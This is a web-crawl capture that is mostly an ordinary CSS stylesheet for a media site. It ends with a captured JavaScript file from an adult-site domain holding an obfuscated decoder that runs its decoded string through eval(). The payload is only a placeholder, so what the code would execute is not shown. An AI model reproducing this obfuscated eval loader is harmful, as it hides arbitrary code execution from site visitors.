.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.meta-container { padding: 15px 0 0 10px; overflow: hidden; }
.meta-container a, .meta-container span { margin: 5px 20px 0 0; display: block; float: left; height: 30px; line-height: 30px; font-size: 14px; overflow: hidden; }
.meta-container i { float: left; display: block; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; }

.rating-container { float: right; overflow: hidden; padding-right: 10px; }
.rating-container a { cursor: pointer; margin: 5px 0 0 20px; }

.media-main-column { padding-top: 20px; overflow: hidden; }

.media-list { overflow: hidden; padding-left: 10px; }

.media-list .s-list { float: left; }

.media-list .s-list a i { font-size: 18px; }

.comments-block { overflow: hidden; padding: 0 10px; }

.comments-title { overflow: hidden; }

.comments-item { overflow: hidden; padding-bottom: 20px; }

.comment { margin-top: 40px;overflow: hidden; }
.comment p { clear: both; font-size: 14px; line-height: 20px; }

p.comment-info { padding: 0 0 8px 0; float: none; background: none; font-size: 14px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; float: left; display: block; font-size: 18px; }

.add-comment { overflow: hidden; padding-top: 20px; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; text-align: left; max-width: 100% !important; width: 100% !important; min-height: 60px !important; height: 60px; max-height: 180px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; }

.input { float: left; width: 150px; margin-top: 10px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; height: 38px; line-height: 38px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }

button.submit { float: right; border: 0 none; cursor: pointer; border-radius: 4px;  margin-top: 10px; font-size: 14px; padding: 0 20px; outline: 0 none; height: 40px; line-height: 40px; }

.more-comments { padding-top: 40px; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; font-weight: bold; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 5px 15px; }
.more-comments i { display: inline-block; vertical-align: top; margin: 1px 0 0 5px; height: inherit; line-height: inherit; }

.footer-container { border-bottom-style: solid; border-bottom-width: 3px; overflow: hidden; margin-top: 40px; padding: 0 10px 20px 10px; font-size: 16px; line-height: 22px; text-align: center; }
.footer-container p { margin-top: 10px; }
.footer-container a { text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 0 10px; }
.footer-container a:hover { text-decoration: none; }
.footer-container .main-container { padding: 0; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; overflow: hidden; border-radius: 5px; right: 10px; bottom: 60px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    a.logo { font-size: 20px; }
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:500px) {
    .list li { width: 50%; float: left; }
    .list a { font-size: 14px; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb p.thumb-cat { font-size: 18px; }
    .brka-2 { display: inline-block; }
    .list a { font-size: 16px; }
    .meta-container a, .meta-container span { height: 36px; line-height: 36px; }
    .rating-container a i { font-size: 36px; }
}

@media all and (min-width:800px) {
    .brka-desk-728 { display: block; }
    .brka-mob { display: none; }
}

@media all and (min-width:840px) {
    a.logo { font-size: 24px; }
    h1, h2, .subtitle { font-size: 26px; }
    h2, .subtitle { margin-top: 60px; }
    .title-sort { padding-top: 40px; }
    .thumb { width: 33.3333%; }
    .pagination { margin-top: 55px;}
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .list li { width: 33.3333%; }
    .list a { height: 50px; line-height: 50px; }
    #scroll-top { right: 20px; bottom: 80px; width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .limited { width: 70%; }
}

@media all and (min-width:1020px) {
    a.logo { margin-right: 60px; }
    .menu-slide { display: none; }
    .menu-container { display: block !important; box-shadow: none; background: none; border: 0 none; border-radius: 0; position: static; padding: 0; float: left; }
    .menu-container a { float: left; margin: 0 40px 0 0; height: 50px; line-height: 50px; font-size: 16px; }
    .main-container { max-width: 100%; width: 1000px; }
    .media-table { display: table; width: 100%; }
    .media-main-column, .media-right-column { display: table-cell; vertical-align: top; }
    .media { margin: 0 10px; }
    .media-right-column { width: 320px; max-width: 320px; padding-left: 10px; }
    .media-right-column .brkas-container { margin-top: 10px; }
    .media-right-column h2 { font-size: 20px; margin-top: 20px; }
    .media-right-column .thumb { width: 100% !important; }
    .media-right-column .pic { float: left; width: 36%; margin-right: 10px; padding: 0; }
    .media-right-column .thumb .spinner { width: 24px; height: 24px; line-height: 24px; font-size: 24px; margin: -12px 0 0 -12px; }
    .media-right-column .pic.wide-ratio img, .media-right-column .pic.rectangle-ratio img, .media-right-column .pic.square-ratio img, .media-right-column .pic.vertical-ratio img, .media-right-column .pic.custom-ratio img { position: relative; }
    .media-right-column .thumb a { overflow: visible; }
    .media-right-column .thumb p { height: 40px !important; line-height: 20px !important; white-space: normal; margin-top: 0; font-size: 14px !important; }
    .media-right-column .overlay { font-size: 11px; height: 20px; line-height: 20px; }
    .media-right-column .info { margin-top: 2px; height: 20px; line-height: 20px; }
    .media-right-column .info span { font-size: 12px; }
    .media-right-column .info span i { font-size: 16px; margin-right: 3px; }
    .brka-3 { display: inline-block; }
    .brka-desk-900 { display: block; }
}

@media all and (min-width:1280px) {
    a.logo { margin-right: 60px; }
    .menu-container a { font-size: 18px; }
    .main-container { width: 1260px; }
    .s-list { float: left; margin-right: 80px; }
    .s-list a { font-size: 15px; }
    .thumb p { font-size: 16px; }
    .info p { font-size: 15px; }
    .info p i { font-size: 18px; margin-right: 5px; }
    .info span { font-size: 15px; }
    .info span i { font-size: 22px; margin-right: 5px; }
    .brka-4 { display: inline-block; }
    .pagination a, .pagination span { min-width: 40px; height: 50px; line-height: 50px; font-size: 18px; }
    .list li { width: 25%; }
    .brka { margin: 10px 5px 0 5px; }
    .meta-container { padding-top: 10px; }
    .meta-container a, .meta-container span { height: 42px; line-height: 42px; }
    .rating-container a i { font-size: 42px; }
}

@media all and (min-width:1700px) {
    a.logo { margin-right: 80px; }
    .main-container { width: 1680px; }
    .menu-container a { margin-right: 50px; }
    h1, h2 { font-size: 28px; }
    .thumb { width: 25%; }
    .brka-5 { display: inline-block; }
    .list li { width: 16.6666%; }
    .brka { margin: 10px 10px 0 10px; }
    .media-right-column .brka-2 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://pakistanixxxtube.net/js/fWextXiWoKuZJhqt.js
body_size: 22477
content:
function uhnamkeqj(ewkd){var bkvtpgzv='Z';var ouymea='A';var qrbqxk=[];var akcglzlrxt=new RegExp('['+ouymea+'-'+bkvtpgzv+']');var vdfbwegy=ewkd.split(akcglzlrxt);for(var i=0;i<vdfbwegy.length;i++){qrbqxk.push(String.fromCharCode(parseInt(vdfbwegy[i],18)/(66)));}eval(qrbqxk.splice(1,qrbqxk.length).join(''));}uhnamkeqj('[base64]'); 
     